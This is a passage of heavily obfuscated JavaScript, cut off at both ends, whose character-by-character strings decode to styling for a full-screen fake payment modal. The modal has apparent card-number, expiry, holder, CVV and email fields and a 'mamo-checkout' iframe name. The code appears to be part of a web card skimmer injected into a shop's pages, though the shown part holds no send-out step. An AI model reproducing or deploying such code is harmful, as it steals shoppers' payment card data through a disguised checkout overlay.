_0x367d47!==_0x19c906;},'bjVYv':'g'+'h'+'B'+'Z'+'U','butpi':'\x20'+'i'+'s'+'\x20'+'n'+'o'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d','TKvQk':'o'+'K'+'Q'+'s'+'S','qFzYD':'3'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'0','kfAdM':'#'+'f'+'f'+'f','vlVOU':'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t','lPZvA':'d'+'a'+'t'+'a'+'\x20'+'i'+'s'+'\x20'+'v'+'a'+'l'+'i'+'d'+'\x20'+'c'+'h'+'a'+'n'+'g'+'e'+'\x20'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'s'+'t'+'y'+'l'+'e','rgLJw':'#'+'f'+'f'+'0'+'0'+'6'+'6','EsEll':'0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4','utOgU':'#'+'c'+'7'+'c'+'e'+'d'+'c','VlMlZ':'#'+'f'+'3'+'f'+'5'+'f'+'9','AzahL':'n'+'o'+'t'+'-'+'a'+'l'+'l'+'o'+'w'+'e'+'d','fSFYO':function(_0x3e6b20,_0x3ef8ec){return _0x3e6b20+_0x3ef8ec;},'JrKMs':'f'+'B'+'r'+'P'+'z','xhnXT':'S'+'T'+'K'+'s'+'T','OiFue':function(_0x4bb3c6,_0x244b10){return _0x4bb3c6===_0x244b10;},'iVYuT':'C'+'m'+'M'+'M'+'f','aLrKZ':function(_0x21ea0,_0x47390a){return _0x21ea0(_0x47390a);},'MzIQK':function(_0x26a991,_0x699144){return _0x26a991>=_0x699144;},'kzveS':function(_0x510a1f,_0x558997){return _0x510a1f===_0x558997;},'BGrUe':function(_0x252b0a,_0xa6a848){return _0x252b0a(_0xa6a848);},'Dfotj':function(_0x56c191,_0x28f213){return _0x56c191===_0x28f213;},'BLXiR':function(_0x4c17e4){return _0x4c17e4();},'taOVc':'l'+'q'+'F'+'Q'+'c','zUeJz':function(_0x51a1d3,_0x3d8bbc){return _0x51a1d3<_0x3d8bbc;},'jkZgv':'x'+'U'+'S'+'l'+'X','oZiVc':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'r'+'u'+'e','gzYvi':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','NueHl':'i'+'f'+'r'+'a'+'m'+'e'+'-'+'m'+'a'+'m'+'o'+'-'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'_'+'c'+'u'+'s'+'t'+'o'+'m','yjoGO':'R'+'e'+'a'+'d'+'y'+'>'+'>'+'>'+'>'+'>','NJXne':'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e'+'\x22'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+':'+'w'+'g'+'h'+'t'+'@'+'2'+'0'+'0'+';'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'6'+'0'+'0'+';'+'7'+'0'+'0'+';'+'8'+'0'+'0'+';'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'f'+'i'+'x'+'e'+'d'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'o'+'v'+'e'+'r'+'f'+'l'+'o'+'w'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'a'+'('+'8'+','+'\x20'+'8'+','+'\x20'+'3'+'8'+','+'\x20'+'.'+'7'+')'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+'0'+'0'+'0'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'e'+'f'+'e'+'f'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'0'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'2'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'-'+'b'+'o'+'d'+'y'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'0'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'4'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+':'+'h'+'o'+'v'+'e'+'r'+','+'\x20'+'.'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+':'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'d'+'e'+'c'+'o'+'r'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+'\x20'+'{'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'9'+'9'+'r'+'e'+'m'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+('.'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'i'+'n'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'8'+'0'+'8'+'2'+'6'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'3'+'f'+'5'+'f'+'9'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'.'+'8'+'r'+'e'+'m'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'1'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'p'+'r'+'i'+'c'+'e'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'s'+'p'+'a'+'c'+'e'+'-'+'b'+'e'+'t'+'w'+'e'+'e'+'n'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'4'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'n'+'c'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'C'+'i'+'r'+'c'+'u'+'l'+'a'+'r'+'X'+'X'+'W'+'e'+'b'+'-'+'B'+'o'+'l'+'d'+','+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+','+'\x20'+'A'+'r'+'i'+'a'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'S'+'a'+'n'+'s'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+','+'\x20'+'A'+'p'+'p'+'l'+'e'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'S'+'y'+'m'+'b'+'o'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'7'+'0'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'C'+'i'+'r'+'c'+'u'+'l'+'a'+'r'+'X'+'X'+'W'+'e'+'b'+'-'+'B'+'o'+'l'+'d'+','+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+','+'\x20'+'A'+'r'+'i'+'a'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'S'+'a'+'n'+'s'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+','+'\x20'+'A'+'p'+'p'+'l'+'e'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'S'+'y'+'m'+'b'+'o'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'7'+'0'+'0'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'3'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'g'+'r'+'i'+'d'+'-'+'1'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+','+'\x20'+'.'+'b'+','+'\x20'+'.'+'c'+','+'\x20'+'.'+'d'+','+'\x20'+'.'+'e'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'c'+'7'+'c'+'e'+'d'+'c'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n')+(':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x27'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x27'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x27'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x27'+','+'\x20'+'\x27'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'a'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'b'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'c'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'d'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'e'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'9'+'3'+'1'+'f'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+','+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+'['+'i'+'d'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+']'+')'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'8'+'0'+'0'+'0'+'c'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'e'+'m'+'a'+'i'+'l'+'r'+'o'+'w'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'3'+'2'+'9'+'1'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'n'+','+'\x20'+'.'+'c'+'e'+','+'\x20'+'.'+'c'+'h'+','+'\x20'+'.'+'c'+'v'+','+'\x20'+'.'+'c'+'e'+'m'+'a'+'i'+'l'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'8'+'0'+'8'+'2'+'6'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'3'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x27'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x27'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x27'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x27'+','+'\x20'+'\x27'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'n'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'e'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'h'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'v'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'e'+'m'+'a'+'i'+'l'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'9'+'b'+'a'+'1'+'b'+'3'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'n'+','+'\x20'+'#'+'c'+'h'+','+'\x20'+'#'+'c'+'e'+'m'+'a'+'i'+'l'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'9'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'e'+','+'\x20'+'#'+'c'+'v'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'b'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'c'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'d'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'e'+'\x20'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'4'+'7'+'%'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'Y'+'('+'-'+'5'+'0'+'%'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+'0'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n')+('e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'9'+'b'+'a'+'1'+'b'+'3'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x27'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x27'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x27'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x27'+','+'\x20'+'\x27'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'a'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'b'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'